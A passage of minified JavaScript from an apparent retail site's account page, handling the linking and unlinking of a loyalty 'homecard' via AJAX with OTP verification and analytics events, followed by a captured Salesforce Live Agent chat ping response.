outline",message:cacheHomecardAsset["msg.success"]}),setTimeout(function(){window.location.reload()},1e3),"function"==typeof initSendMessage&&(initSendMessage("cdp-from-homecard-value-iden",a,cacheHomecardAsset.cdp_1),initSendMessage("cdp-from-homecard-value-track",r,cacheHomecardAsset.cdp_2)),"function"==typeof brazeEvents&&brazeEvents("cdp-from-homecard-value-iden","",r)):($.unblockUI(),$("body").toast({class:"error mkp",position:"top center",showIcon:"exclamation circle",message:n}),otpModal.find("#homecard-otp").val(""),otpModal.modal("hide"))},error:function(e){$.unblockUI(),$("body").toast({class:"error mkp",position:"top center",showIcon:"exclamation circle",message:cacheHomecardAsset["otp.linkhomecard.incorrect"]}),otpModal.modal("hide")}})}(),"function"==typeof gaHomecardRegister&&gaHomecardRegister(),"function"==typeof initSendMessage&&(initSendMessage("cdp-from-homecard-value-regis-hc-iden",u,cacheHomecardAsset.cdp_1),initSendMessage("cdp-from-homecard-value-regis-hc-track",f,cacheHomecardAsset.cdp_2)),"function"==typeof brazeEvents&&brazeEvents("cdp-from-homecard-value-regis-hc-iden","",f),"function"==typeof cvtHomecardRegister&&cvtHomecardRegister("success")}else"DUPLICATE"==l?(s(),t.find("#homecard-otp").val(""),$.unblockUI(),$(".ui.modal.homecard-duplicate-modal .content .description").html(c.desc),$(".ui.modal.homecard-duplicate-modal .button.confirm").off().click(function(){$("#homecard").val(c.value),$("#homecardType").val(c.type),n()}),$(".ui.modal.homecard-duplicate-modal").modal("show")):($("body").toast({class:"error mkp",position:"top center",showIcon:"exclamation circle",message:l}),t.find("#homecard-otp").val(""),$.unblockUI())},error:function(e){console.log("err.data = "+e),$("body").toast({class:"error mkp",position:"top center",showIcon:"exclamation circle",message:cacheHomecardAsset["myaccount.homecard.notlink"]}),$.unblockUI(),"function"==typeof cvtHomecardRegister&&cvtHomecardRegister("failure")}})}(r))}()}),l(),c=!0}$(".homecard-register-modal").modal("show")}()},unlink:function(){$(".loading-overlay").fadeIn(),$.ajax({type:"POST",url:contextPath+"/service/member/get.jsp",data:{action:"unLinkMember",customerId:$(".homecard-section .unlink-homecard").data("cn"),d:new Date},dataType:"JSON",headers:{"X-CSRF-TOKEN":_csrf_token},success:function(e){void 0===e.status&&"S"===e.message?("function"==typeof initSendMessage&&(initSendMessage("cdp-from-homecard-value-iden",e.cdpIdentifyJson,cacheHomecardAsset.cdp_1),initSendMessage("cdp-from-homecard-value-track",e.cdpTrackingJson,cacheHomecardAsset.cdp_2)),$("body").toast({class:"success mkp",position:"top center",showIcon:"check circle outline",message:cacheHomecardAsset["msg.success"]}),setTimeout(function(){window.location.reload()},1500)):($("body").toast({class:"error mkp",position:"top center",showIcon:"exclamation circle",message:e.message,displayTime:5e3}),$(".loading-overlay").fadeOut())},error:function(e){$("body").toast({class:"error mkp",position:"top center",showIcon:"exclamation circle",message:cacheHomecardAsset["msg.error"]}),$(".loading-overlay").fadeOut()}})},view:function(e){h(e)}}}();

--- FILE ---
content_type: text/javascript
request_url: https://d.la12s-core1.sfdc-mchho0.salesforceliveagent.com/chat/rest/System/MultiNoun.jsonp?nouns=VisitorId,Settings&VisitorId.prefix=Visitor&Settings.prefix=Visitor&Settings.buttonIds=[]&Settings.updateBreadcrumb=1&Settings.urlPrefix=undefined&callback=liveagent._.handlePing&deployment_id=5720k00000000JC&org_id=00D0k0000000dWE&version=63
body_size: 141
content:
/**/liveagent._.handlePing({"messages":[{"type":"VisitorId", "message":{"sessionId":"8e653ca0-9a82-4a9f-8e50-0d310b85ba97"}},{"type":"Settings", "message":{"prefixKey":"c5933a9e4de5594d3b189318bb0b30601940f22b","contentServerUrl":"https://la12s-core1.sfdc-mchho0.salesforceliveagent.com/content","pingRate":50000.0,"buttons":[]}}]});